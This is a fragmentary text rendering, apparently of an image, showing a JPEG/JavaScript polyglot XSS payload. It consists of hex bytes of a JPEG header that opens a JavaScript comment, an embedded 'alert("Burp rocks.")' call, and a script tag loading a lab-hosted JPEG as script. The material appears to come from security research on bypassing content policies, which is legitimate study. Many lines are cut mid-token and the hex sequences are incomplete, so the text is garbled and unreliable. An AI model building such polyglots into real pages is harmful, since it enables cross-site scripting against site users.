 FF D8 FF E0 2F 2A 4A 46 49 46 00 01 01 01 00 48 00 48
00 00 00 00 00 00 00 00....
FF FE 00 1C 2A 2F 3D 61 6C 6
74 28 22 42 75 72 70 20 72 6
6B 73 2E 22 29 3B 2F 2A
!
2A 2F 2F 2F FF D9
<script charset="ISO-8859-1
src="http://portswigger-lab
polyglot/jpeg/xss.jg" ></sc
FF D8 FF E0 09 3A 4A 46 49 46 2F 2A
FF D8 FF E0 09 3A 4A 46 49 46 2F 2A 01 01 00 48 00 48
00 00 00 00 00 ... 2A 2F 3D 61 6C 65 72 74 28 22 42 75